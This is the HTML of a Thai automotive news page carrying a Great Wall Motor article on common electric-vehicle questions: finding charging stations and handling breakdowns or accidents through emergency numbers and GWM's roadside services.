                                    <a href="https://www.missside.com/toyota-gazoo-racing-thailand-%e0%b8%8b%e0%b8%b4%e0%b9%88%e0%b8%87-yaris-cross-hev-%e0%b8%a5%e0%b8%b8%e0%b8%a2%e0%b8%81%e0%b8%b2%e0%b8%8d%e0%b8%88%e0%b8%99%e0%b8%9a%e0%b8%b8%e0%b8%a3/">
                                        <img width="382" height="140" src="https://www.missside.com/wp-content/uploads/2025/09/บรรยากาศ-2-382x140.jpg" class="attachment-mega_thumbnail size-mega_thumbnail wp-post-image" alt="" decoding="async" />
                                        <h4>“TOYOTA GAZOO Racing Thailand” ซิ่ง Yaris Cross HEV ลุยกาญจนบุรี</h4>
                                    </a>
                                    </li>
                                    
                                    <li class="col1">
                                    <a href="https://www.missside.com/honda-hrc-%e0%b8%9e%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%a1%e0%b8%82%e0%b8%b8%e0%b8%99%e0%b8%a8%e0%b8%b6%e0%b8%81-crf450r-%e0%b8%84%e0%b8%a7%e0%b9%89%e0%b8%b2%e0%b8%94%e0%b8%b1%e0%b8%9a%e0%b9%80%e0%b8%9a/">
                                        <img width="382" height="140" src="https://www.missside.com/wp-content/uploads/2025/09/4-MXGP-2025-สนามที่-19-382x140.jpg" class="attachment-mega_thumbnail size-mega_thumbnail wp-post-image" alt="" decoding="async" />
                                        <h4>Honda HRC พร้อมขุนศึก CRF450R คว้าดับเบิ้ลโพเดียม</h4>
                                    </a>
                                    </li>
                                    
                                    <li class="col1">
                                    <a href="https://www.missside.com/honda-crf450-%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b4%e0%b8%94%e0%b8%9e%e0%b8%a5%e0%b8%b1%e0%b8%87-%e0%b8%9e%e0%b8%b2%e0%b8%9e%e0%b8%b5%e0%b9%88%e0%b8%99%e0%b9%89%e0%b8%ad%e0%b8%87-%e0%b9%80/">
                                        <img width="382" height="140" src="https://www.missside.com/wp-content/uploads/2025/09/5-AMA-SMX-2025-สนามที่-2-1-382x140.jpg" class="attachment-mega_thumbnail size-mega_thumbnail wp-post-image" alt="" decoding="async" />
                                        <h4>Honda CRF450 ระเบิดพลัง! พาพี่น้อง เจ็ตต์ &#8211; ฮันเตอร์ ลอว์เรนซ์ สลับคว้าวินเนอร์</h4>
                                    </a>
                                    </li>
                                    </ul><li id="menu-item-107" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://www.missside.com/category/event/">AutoShow</a>
<ul class="sub-menu">
	<li id="menu-item-662" class=" menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://www.missside.com/%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b9%81%e0%b8%aa%e0%b8%94%e0%b8%87%e0%b8%a3%e0%b8%96%e0%b8%a2%e0%b8%99%e0%b8%95%e0%b9%8c%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b8%a2%e0%b8%b2/">งานแสดงรถยนต์และจักรยานยนต์</a></ul>
<ul class="col4 mega">
                                    <li class="col1">
                                    <a href="https://www.missside.com/changan-%e0%b8%8a%e0%b8%a7%e0%b8%99%e0%b8%aa%e0%b8%b1%e0%b8%a1%e0%b8%9c%e0%b8%b1%e0%b8%aa%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%aa%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b8%97%e0%b8%94/">
                                        <img width="382" height="140" src="https://www.missside.com/wp-content/uploads/2025/10/DEEPAL-CARNIVAL-DRIVE-YOUR-EXPERIENCE_1-382x140.jpg" class="attachment-mega_thumbnail size-mega_thumbnail wp-post-image" alt="" decoding="async" />
                                        <h4>CHANGAN ชวนสัมผัสประสบการณ์ทดลองขับ DEEPAL ครบทุกรุ่น</h4>
                                    </a>
                                    </li>
                                    
                                    <li class="col1">
                                    <a href="https://www.missside.com/%e0%b9%80%e0%b8%ad%e0%b9%87%e0%b8%a1%e0%b8%88%e0%b8%b5%e0%b8%8b%e0%b8%b5-%e0%b9%80%e0%b8%ad%e0%b9%80%e0%b8%8a%e0%b8%b5%e0%b8%a2-%e0%b8%9b%e0%b8%a5%e0%b8%b7%e0%b9%89%e0%b8%a1%e0%b8%87%e0%b8%b2%e0%b8%99/">
                                        <img width="382" height="140" src="https://www.missside.com/wp-content/uploads/2025/10/2025-10-09-MGC-ASIA-46-382x140.jpg" class="attachment-mega_thumbnail size-mega_thumbnail wp-post-image" alt="" decoding="async" />
                                        <h4>เอ็มจีซี-เอเชีย ปลื้มงาน ‘MGC-ASIA MOBILITY EXPO 2025’ ภายใต้คอนเซปต์ ‘The Ultimate Deals of the Year’ สุดคึกคัก</h4>
                                    </a>
                                    </li>
                                    
                                    <li class="col1">
                                    <a href="https://www.missside.com/%e0%b8%99%e0%b8%b4%e0%b8%aa%e0%b8%aa%e0%b8%b1%e0%b8%99%e0%b9%80%e0%b8%95%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%a1%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b9%81%e0%b8%aa%e0%b8%94%e0%b8%87%e0%b8%a2%e0%b8%b2%e0%b8%99/">
                                        <img width="382" height="140" src="https://www.missside.com/wp-content/uploads/2025/10/Nissan-JMS-2025-382x140.jpg" class="attachment-mega_thumbnail size-mega_thumbnail wp-post-image" alt="" decoding="async" />
                                        <h4>นิสสันเตรียมจัดแสดงยานยนต์อัจฉริยะแห่งอนาคต</h4>
                                    </a>
                                    </li>
                                    
                                    <li class="col1">
                                    <a href="https://www.missside.com/%e0%b8%9a%e0%b8%b5%e0%b9%80%e0%b8%ad%e0%b9%87%e0%b8%a1%e0%b8%94%e0%b8%b1%e0%b8%9a%e0%b9%80%e0%b8%9a%e0%b8%b4%e0%b8%a5%e0%b8%a2%e0%b8%b9-%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%97%e0%b8%a8-4/">
                                        <img width="382" height="140" src="https://www.missside.com/wp-content/uploads/2025/09/BMWXpo2025-382x140.jpg" class="attachment-mega_thumbnail size-mega_thumbnail wp-post-image" alt="" decoding="async" />
                                        <h4>บีเอ็มดับเบิลยู ประเทศไทย ชวนสัมผัส &#8220;Innovation of Joy&#8221; ในงาน BMW Xpo 2025: นวัตกรรมล้ำสมัย ดีไซน์เหนือระดับ และความยั่งยืน</h4>
                                    </a>
                                    </li>
                                    </ul><li id="menu-item-44629" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.missside.com/category/new-cars/">New cars</a><ul class="col4 mega">
                                    <li class="col1">
                                    <a href="https://www.missside.com/exp-15-%e0%b8%a2%e0%b8%99%e0%b8%95%e0%b8%a3%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%95%e0%b9%89%e0%b8%99%e0%b9%81%e0%b8%9a%e0%b8%9a%e0%b8%9e%e0%b8%a5%e0%b8%b1%e0%b8%87%e0%b8%87%e0%b8%b2%e0%b8%99/">
                                        <img width="382" height="140" src="https://www.missside.com/wp-content/uploads/2025/09/EXP-15-Public-Debut-6-382x140.jpg" class="attachment-mega_thumbnail size-mega_thumbnail wp-post-image" alt="" decoding="async" />
                                        <h4>EXP 15 ยนตรกรรมต้นแบบพลังงานไฟฟ้าอวดโฉมเป็นครั้งแรก</h4>
                                    </a>
                                    </li>
                                    
                                    <li class="col1">
                                    <a href="https://www.missside.com/zeekr-009-%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1%e0%b8%97%e0%b8%b1%e0%b8%9e%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99-standard-%e0%b8%95%e0%b8%ad%e0%b8%81%e0%b8%a2%e0%b9%89%e0%b8%b3%e0%b8%84%e0%b8%a7/">
                                        <img width="382" height="140" src="https://www.missside.com/wp-content/uploads/2025/09/ZEEKR-009-Standard-1-382x140.jpeg" class="attachment-mega_thumbnail size-mega_thumbnail wp-post-image" alt="" decoding="async" />
                                        <h4>ZEEKR 009 เสริมทัพรุ่น Standard ตอกย้ำความเป็นผู้นำ Luxury EV MPVที่ให้ครบจบทุกไลฟ์สไตล์  พร้อมส่งต่อพลังแห่งความมั่นใจ</h4>
                                    </a>
                                    </li>
                                    
                                    <li class="col1">
                                    <a href="https://www.missside.com/lotus-%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b8%b1%e0%b8%a7-my26-a-new-era-600/">
                                        <img width="382" height="140" src="https://www.missside.com/wp-content/uploads/2025/09/ELETRE-600-GT-SE_1-382x140.jpg" class="attachment-mega_thumbnail size-mega_thumbnail wp-post-image" alt="" decoding="async" />
                                        <h4> Lotus เปิดตัว MY26 ‘A New Era 600’</h4>
                                    </a>
                                    </li>
                                    
                                    <li class="col1">
                                    <a href="https://www.missside.com/all-new-yamaha-aerox/">
                                        <img width="382" height="140" src="https://www.missside.com/wp-content/uploads/2025/09/04-All-New-YAMAHA-AEROX-2025-SuperSport-Automatic-382x140.jpg" class="attachment-mega_thumbnail size-mega_thumbnail wp-post-image" alt="" decoding="async" />
                                        <h4>All New YAMAHA AEROX</h4>
                                    </a>
                                    </li>
                                    </ul><li id="menu-item-669" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.missside.com/category/promotion/">Promotion</a><ul class="col4 mega">
                                    <li class="col1">
                                    <a href="https://www.missside.com/%e0%b8%ae%e0%b8%ad%e0%b8%99%e0%b8%94%e0%b9%89%e0%b8%b2-%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%aa%e0%b9%88%e0%b8%87%e0%b8%97%e0%b9%89%e0%b8%b2%e0%b8%a2%e0%b8%9b%e0%b8%b5/">
                                        <img width="382" height="140" src="https://www.missside.com/wp-content/uploads/2025/10/HONDA-Pro-OH-MY-GOOD-Plus-382x140.png" class="attachment-mega_thumbnail size-mega_thumbnail wp-post-image" alt="" decoding="async" />
                                        <h4>ฮอนด้า จัดหนักส่งท้ายปี รับสิทธิพิเศษเพิ่มเติมสูงสุด 70,000 บาท สำหรับ City Series</h4>
                                    </a>
                                    </li>
                                    
                                    <li class="col1">
                                    <a href="https://www.missside.com/%e0%b9%84%e0%b8%97%e0%b8%a3%e0%b9%8c%e0%b8%9e%e0%b8%a5%e0%b8%b1%e0%b8%aa-%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b8%af%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%94-%e0%b9%82%e0%b8%9b/">
                                        <img width="382" height="140" src="https://www.missside.com/wp-content/uploads/2025/09/TYREPLUS-Promotion-9.9-10.10_01-382x140.jpg" class="attachment-mega_thumbnail size-mega_thumbnail wp-post-image" alt="" decoding="async" />
                                        <h4>ไทร์พลัส จัดโปรฯเด็ด “โปรนี้…ทัชใจ ช้อปต่อจัดเต็ม”</h4>
                                    </a>
                                    </li>
                                    
                                    <li class="col1">
                                    <a href="https://www.missside.com/%e0%b8%ad%e0%b8%b5%e0%b8%8b%e0%b8%b9%e0%b8%8b%e0%b8%b8%e0%b9%80%e0%b8%8a%e0%b8%b4%e0%b8%8d%e0%b8%8a%e0%b8%a7%e0%b8%99%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b8%84%e0%b9%89%e0%b8%b2-%e0%b9%80%e0%b8%82/">
                                        <img width="382" height="140" src="https://www.missside.com/wp-content/uploads/2025/09/Aw-FB_Aug-LCV-01-382x140.jpg" class="attachment-mega_thumbnail size-mega_thumbnail wp-post-image" alt="" decoding="async" />
                                        <h4>อีซูซุเชิญชวนลูกค้า “เข้าศูนย์ คุ้มจริง ดีจริง” พร้อมรับความคุ้ม!</h4>
                                    </a>
                                    </li>
                                    
                                    <li class="col1">
                                    <a href="https://www.missside.com/%e0%b8%89%e0%b8%a5%e0%b8%ad%e0%b8%87%e0%b8%84%e0%b8%a3%e0%b8%9a%e0%b8%a3%e0%b8%ad%e0%b8%9a-4-%e0%b8%9b%e0%b8%b5-gwm-ora-good-cat-%e0%b9%80%e0%b8%ad%e0%b8%b2%e0%b9%83%e0%b8%88%e0%b8%99%e0%b8%b4/">
                                        <img width="382" height="140" src="https://www.missside.com/wp-content/uploads/2025/09/004_GWM-ORA-Campaign-382x140.jpg" class="attachment-mega_thumbnail size-mega_thumbnail wp-post-image" alt="" decoding="async" />
                                        <h4>ฉลองครบรอบ 4 ปี GWM ORA Good Cat เอาใจนิสิต นักศึกษา กับรถ EV ในฝันคันแรก</h4>
                                    </a>
                                    </li>
                                    </ul><li id="menu-item-849" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.missside.com/category/ev-zone/">EV ZONE</a><ul class="col4 mega">
                                    <li class="col1">
                                    <a href="https://www.missside.com/%e0%b9%80%e0%b8%ad%e0%b9%87%e0%b8%a1%e0%b8%88%e0%b8%b5-%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b9%84%e0%b8%95%e0%b8%a3%e0%b8%a1%e0%b8%b2%e0%b8%aa-3-%e0%b9%81%e0%b8%81%e0%b8%a3%e0%b9%88%e0%b8%87-%e0%b8%81/">
                                        <img width="382" height="140" src="https://www.missside.com/wp-content/uploads/2025/10/MG3-Racing-Edition-Large-382x140.jpg" class="attachment-mega_thumbnail size-mega_thumbnail wp-post-image" alt="" decoding="async" />
                                        <h4>เอ็มจี ปิดไตรมาส 3 แกร่ง กวาดยอดขายรวม 18,065 คัน</h4>
                                    </a>
                                    </li>
                                    
                                    <li class="col1">
                                    <a href="https://www.missside.com/yadea-thailand-%e0%b9%84%e0%b8%94%e0%b9%89%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%a3%e0%b8%ad%e0%b8%87-boi/">
                                        <img width="382" height="140" src="https://www.missside.com/wp-content/uploads/2025/10/รูป-6-YADEA-สาขารามคำแหง-80-แขวงหัวหมาก-เขตบางกะปิ-382x140.jpg" class="attachment-mega_thumbnail size-mega_thumbnail wp-post-image" alt="" decoding="async" />
                                        <h4>YADEA Thailand ได้รับการรับรอง BOI</h4>
                                    </a>
                                    </li>
                                    
                                    <li class="col1">
                                    <a href="https://www.missside.com/nex-%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%95%e0%b9%89%e0%b8%ad%e0%b8%99%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%a5%e0%b8%87%e0%b8%97/">
                                        <img width="382" height="140" src="https://www.missside.com/wp-content/uploads/2025/09/Photo_NEX-เปิดบ้านต้อนรับนักลงทุน-VI-1-382x140.jpg" class="attachment-mega_thumbnail size-mega_thumbnail wp-post-image" alt="" decoding="async" />
                                        <h4>NEX เปิดบ้านต้อนรับนักลงทุน VI สนใจศักยภาพอุตสาหกรรม EV</h4>
                                    </a>
                                    </li>
                                    
                                    <li class="col1">
                                    <a href="https://www.missside.com/%e0%b9%82%e0%b8%ad%e0%b8%81%e0%b8%b2%e0%b8%aa%e0%b8%a1%e0%b8%b2%e0%b8%96%e0%b8%b6%e0%b8%87%e0%b9%81%e0%b8%a5%e0%b9%89%e0%b8%a7-%e0%b9%80%e0%b8%ad%e0%b9%87%e0%b8%81%e0%b8%8b%e0%b9%8c%e0%b9%80%e0%b8%9c/">
                                        <img width="382" height="140" src="https://www.missside.com/wp-content/uploads/2025/09/showroom02-1-382x140.jpg" class="attachment-mega_thumbnail size-mega_thumbnail wp-post-image" alt="" decoding="async" />
                                        <h4>โอกาสมาถึงแล้ว! เอ็กซ์เผิง ประเทศไทย ขยายศักยภาพการเติบโตอย่างต่อเนื่อง</h4>
                                    </a>
                                    </li>
                                    </ul><li id="menu-item-606" class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.missside.com/contact/">Contact us</a></ul>      
            </nav><!-- /nav -->
  
            <div class="right_icons">
                            <a class="random_post bottomtip" href="https://www.missside.com/tokyo-override-%e0%b8%9c%e0%b8%a5%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%a3%e0%b9%88%e0%b8%a7%e0%b8%a1%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%aa%e0%b8%b8%e0%b8%94%e0%b8%9e/" title="Random Post"><i class="icon-media-shuffle"></i></a><!-- /random post -->
                                          <div class="search">
                <div class="search_icon"><i class="fa fa-search"></i></div>
                <div class="s_form">
                  <form action="https://www.missside.com" id="search" method="get">
                    <input id="inputhead" name="s" type="text" placeholder="Search...">
                    <button type="submit"><i class="fa fa-search"></i></button>
                  </form><!-- /form -->
                </div><!-- /s form -->
              </div><!-- /search -->
                          </div><!-- /right icons -->
          </div><!-- /c head -->
        </div><!-- /sticky -->      
      </div><!-- /row -->
        <div class="row">
          <div class="container">
                      </div>
        </div>
    </header><!-- /header --><div class="page-content ">
    <div class="row clearfix">
        <div class="grid_9 alpha">
                    
            <div class="posts ">
			        			<div class="single_post mbf clearfix">
        				<h3 class="single_title"><i class="icon-document-edit mi"></i>คำถามคาใจและเรื่องราวน่ารู้เกี่ยวกับรถยนต์ไฟฟ้า</h3>
        				<div class="meta mb"> By <a href="https://www.missside.com/author/adminpoon/" title="Posts by Adminpoon" rel="author">Adminpoon</a>  / 3 years ago    /    <a href="https://www.missside.com/category/%e0%b9%80%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a3%e0%b8%b2%e0%b8%a7%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%81%e0%b8%82%e0%b9%88%e0%b8%87%e0%b8%82%e0%b8%b1%e0%b8%99/" rel="category tag">Motorsport</a>, <a href="https://www.missside.com/category/%e0%b9%80%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a3%e0%b8%b2%e0%b8%a7%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%81%e0%b8%82%e0%b9%88%e0%b8%87%e0%b8%82%e0%b8%b1%e0%b8%99/%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%a3%e0%b8%b9%e0%b9%89%e0%b9%80%e0%b8%81%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b8%a3%e0%b8%96%e0%b8%a2%e0%b8%99%e0%b8%95%e0%b9%8c/" rel="category tag">ความรู้เกี่ยวกับรถยนต์</a>    /    <a href="https://www.missside.com/%e0%b8%84%e0%b8%b3%e0%b8%96%e0%b8%b2%e0%b8%a1%e0%b8%84%e0%b8%b2%e0%b9%83%e0%b8%88%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a3%e0%b8%b2%e0%b8%a7%e0%b8%99/">No Comments</a> </div>

                                                    <img class="mbt" src="https://www.missside.com/wp-content/uploads/2022/08/ORA-Good-Cat-886x506.jpg" class="image-shadow" alt="คำถามคาใจและเรื่องราวน่ารู้เกี่ยวกับรถยนต์ไฟฟ้า" >
                         

        				<div class="post-entry">
                        
<p>เกรท วอลล์ มอเตอร์ มีคำตอบ! </p>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="900" height="601" src="https://www.missside.com/wp-content/uploads/2022/08/GWM_ORA-Good-Cat-GT.jpg" alt="" class="wp-image-26635" srcset="https://www.missside.com/wp-content/uploads/2022/08/GWM_ORA-Good-Cat-GT.jpg 900w, https://www.missside.com/wp-content/uploads/2022/08/GWM_ORA-Good-Cat-GT-300x200.jpg 300w, https://www.missside.com/wp-content/uploads/2022/08/GWM_ORA-Good-Cat-GT-768x513.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px" /></figure>



<p>ปฏิเสธไม่ได้เลยว่าเทรนด์การใช้รถยนต์ไฟฟ้าในประเทศไทยเพิ่มขึ้นอย่างก้าวกระโดด ผู้คนมองหารถที่ใช้พลังงานไฟฟ้ากันมากขึ้นจากหลากหลายปัจจัย ไม่ว่าจะเป็นการสนับสนุนด้านนโยบายจากทางภาครัฐและสิทธิประโยชน์ต่างๆ ที่ให้กับผู้ผลิตและผู้บริโภค ราคาน้ำมันที่เพิ่มขึ้นและมีการผันผวนแบบรายวัน เทรนด์ของการใส่ใจในสภาวะโลกร้อนและความนิยมต่อผลิตภัณฑ์ที่เป็นมิตรต่อสิ่งแวดล้อม รวมถึงการเปิดใจยอมรับสิ่งใหม่ๆ ที่มาพร้อมนวัตกรรมล้ำสมัย ตลอดจนดีไซน์ที่ตอบโจทย์การใช้งาน แม้ปัจจุบันโครงสร้างพื้นฐานต่างๆ ในประเทศไทยกำลังพัฒนาอย่างต่อเนื่องเพื่อให้ครอบคลุมทุกพื้นที่ แต่รถยนต์ไฟฟ้าก็ยังเป็นสิ่งใหม่สำหรับคนไทย หลายคนเกิดข้อกังวลในการขับขี่และมีข้อสงสัยว่าหากขับรถยนต์ไฟฟ้าแล้วเจอปัญหา จะมีวิธีแก้ไขสถานการณ์ตรงหน้าอย่างไร <strong>วันนี้ เกรท วอลล์ มอเตอร์ ผู้นำด้านรถยนต์พลังงานไฟฟ้าที่ให้บริการเทคโนโลยีอัจฉริยะระดับโลก </strong>มีแนวทางง่ายๆ ในการรับมือกับปัญหาที่อาจเกิดขึ้นขณะขับรถยนต์ไฟฟ้า เพื่อสร้างความมั่นใจให้แก่ผู้ใช้งานในทุกครั้งที่กดสตาร์ทรถอีวีคู่ใจ&nbsp;</p>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="900" height="600" src="https://www.missside.com/wp-content/uploads/2022/08/GWM_G-Charge.jpg" alt="" class="wp-image-26634" srcset="https://www.missside.com/wp-content/uploads/2022/08/GWM_G-Charge.jpg 900w, https://www.missside.com/wp-content/uploads/2022/08/GWM_G-Charge-300x200.jpg 300w, https://www.missside.com/wp-content/uploads/2022/08/GWM_G-Charge-768x512.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px" /></figure>



<p><strong>แบตเตอรี่คงเหลือมีไม่มาก ต้องเร่งค้นหาสถานีชาร์จเป็นการด่วน ต้องทำอย่างไร</strong>&nbsp;</p>



<p>ระหว่างเดินทางถ้าเพิ่งสังเกตว่าแบตเตอรี่เหลืออยู่ไม่มาก และรถอาจจะดับในอีกไม่นาน ก็สามารถค้นหาจุดชาร์จใกล้ตัวได้อย่างง่ายดายกว่าในอดีต เพราะปัจจุบันทั้งภาครัฐและเอกชนต่างก็ช่วยกันผลักดันระบบนิเวศยานยนต์ไฟฟ้าในประเทศไทยให้เข้าถึงง่ายยิ่งขึ้นด้วยการเพิ่มจำนวนสถานีชาร์จรถยนต์ไฟฟ้าให้ครอบคลุมหลายพื้นที่ ผู้ใช้งานจึงสามารถใช้ Google Maps ค้นหาคีย์เวิร์ดที่เกี่ยวข้อง ไม่ว่าจะเป็น EV charging, EV charging stations หรือ EV Charger หรือจะดาวน์โหลดแอปพลิเคชันที่ช่วยค้นหาสถานีชาร์จ ซึ่งบางแอปฯ สามารถเช็กความพร้อมในการให้บริการของแต่ละสถานี เช็กสถานะขณะชาร์จได้แบบเรียลไทม์ และเลือกจองคิวการชาร์จล่วงหน้าได้อีกด้วย อาทิ EVolt, EA Anywhere, PlugShare, MEA EV, EV Station PluZ, PEA VOLTA, GO TO-U รวมถึง G-Charge ที่สร้างความอุ่นใจให้ผู้ขับขี่ด้วยการรวบรวมพิกัดสถานีชาร์จทั่วประเทศไทยให้มาอยู่ในแอปเดียว โดยในสิ้นเดือนสิงหาคมนี้ GWM App จะครอบคลุมเครือข่ายสถานีชาร์จกว่า 65% และจะเพิ่มขึ้นเป็น 85% ภายในปีนี้ สำหรับสถานีชาร์จทั้งหมดของ เกรท วอลล์ มอเตอร์ จะติดตั้งเครื่องอัดประจุไฟฟ้าแบบ DC Fast Charge กำลังสูง เริ่มต้นที่ 120 kW ให้บริการรถทุกยี่ห้อ เปิดทุกวันตลอด 24 ชั่วโมง และสะดวกสบายด้วยการใช้งานผ่าน GWM Application ซึ่งผู้ใช้งานสามารถค้นหาสถานีชาร์จ จองเวลาในการชาร์จ และชำระค่าใช้จ่ายในการชาร์จได้เช่นกัน อย่างไรก็ตาม วิธีที่ดีที่สุดที่จะป้องกันปัญหาแบตเตอรี่หมดกลางทางก็คือการวางแผนเส้นทางและการชาร์จล่วงหน้า เพื่อที่จะได้ไม่ต้องเสี่ยงลุ้นจนใจหายระหว่างการเดินทาง&nbsp;&nbsp;</p>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="900" height="601" src="https://www.missside.com/wp-content/uploads/2022/08/GWM_GWM-Mobile-Service.jpg" alt="" class="wp-image-26636" srcset="https://www.missside.com/wp-content/uploads/2022/08/GWM_GWM-Mobile-Service.jpg 900w, https://www.missside.com/wp-content/uploads/2022/08/GWM_GWM-Mobile-Service-300x200.jpg 300w, https://www.missside.com/wp-content/uploads/2022/08/GWM_GWM-Mobile-Service-768x513.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px" /></figure>



<p><strong>ในกรณีที่รถเกิดอุบัติเหตุหรือเกิดขัดข้องกลางถนน ทำเอารถติดยาวเป็นหางว่าว ต้องทำอย่างไร</strong>&nbsp;</p>



<p>สิ่งแรกที่ต้องทำเมื่อเกิดเหตุไม่คาดฝัน ไม่ว่าจะเป็นรถดับหรือรถเสียกลางถนนคือ การเปิดสัญญาณไฟฉุกเฉิน เพื่อแจ้งให้บรรดาผู้ขับขี่ที่ตามมาเข้าใจว่ารถของคุณกำลังประสบปัญหาอยู่ หลังจากนั้นแนะนำให้ดับเครื่องยนต์ไว้ประมาณ 20 นาที แล้วลองสตาร์ทเครื่องใหม่ หรือทำการรีเซ็ตระบบของตัวรถ และลองสตาร์ทรถอีกครั้ง หากอาการยังไม่ดีขึ้น ให้รีบโทรติดต่อขอความช่วยเหลือจากหน่วยงานที่เกี่ยวข้อง เช่น 191 ตำรวจ, 1193 ตำรวจทางหลวง สายด่วน 1669 เจ็บป่วยฉุกเฉิน หรือโทรแจ้งบริการช่วยเหลือฉุกเฉินบนท้องถนน เป็นต้น ส่วนใครที่ทำประกันรถยนต์ไว้ สามารถโทรติดต่อบริษัทที่ทำประกันภัยรถยนต์อยู่ได้เลย&nbsp;&nbsp;</p>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="900" height="641" src="https://www.missside.com/wp-content/uploads/2022/08/GWM_SOS-emergency.png" alt="" class="wp-image-26638" srcset="https://www.missside.com/wp-content/uploads/2022/08/GWM_SOS-emergency.png 900w, https://www.missside.com/wp-content/uploads/2022/08/GWM_SOS-emergency-300x214.png 300w, https://www.missside.com/wp-content/uploads/2022/08/GWM_SOS-emergency-768x547.png 768w, https://www.missside.com/wp-content/uploads/2022/08/GWM_SOS-emergency-382x272.png 382w" sizes="auto, (max-width: 900px) 100vw, 900px" /></figure>



<p>ด้าน เกรท วอลล์ มอเตอร์ เองก็มีเทคโนโลยีที่ติดตั้งภายในรถ GWM ที่ช่วยอำนวยความสะดวกให้ผู้ขับขี่สามารถใช้งานได้ง่ายในกรณีเกิดเหตุไม่คาดคิด โดยจะมีปุ่ม SOS ให้กดโทรออกเพื่อขอความช่วยเหลือฉุกเฉินในกรณีเกิดเหตุร้ายแรงที่มีผู้โดยสารได้รับบาดเจ็บ ส่วนอีกปุ่มจะเป็นปุ่มบริการลูกค้าที่ขอความช่วยเหลือไปยัง Roadside Assistance หรือ บริการช่วยเหลือฉุกเฉินบนท้องถนน 24 ชั่วโมง* ซึ่งมีทีมงานมืออาชีพที่พร้อมประสานงานและสามารถไปถึงจุดเกิดเหตุได้ภายใน 30 นาทีสำหรับเหตุฉุกเฉิน และภายใน 45 นาที สำหรับบริการรถยก** นอกจากนี้ ยังมีอีกหนึ่งช่องทางที่สามารถติดต่อเมื่อเกิดเหตุ นั่นก็คือติดต่อ GWM Contact Centre ผ่านทาง GWM Application หรือโทรโดยตรงที่เบอร์ 02-668-8888 กด 1 บริการช่วยเหลือฉุกเฉิน โดยแจ้งชื่อ-นามสกุล เบอร์ติดต่อ และหมายเลขตัวถัง (VIN no.) ซึ่งเป็นรหัสประจำตัวของรถแต่ละคันที่ไม่ซ้ำกันจะช่วยให้เจ้าหน้าที่ทำงานในการสืบค้นข้อมูลได้สะดวกและรวดเร็วมากขึ้น แต่ถ้าหากรถของท่านประสบอุบัติเหตุ กรุณาติดต่อบริษัทประกันเพื่อประสานงานให้ความช่วยเหลือต่อไป&nbsp;&nbsp;</p>



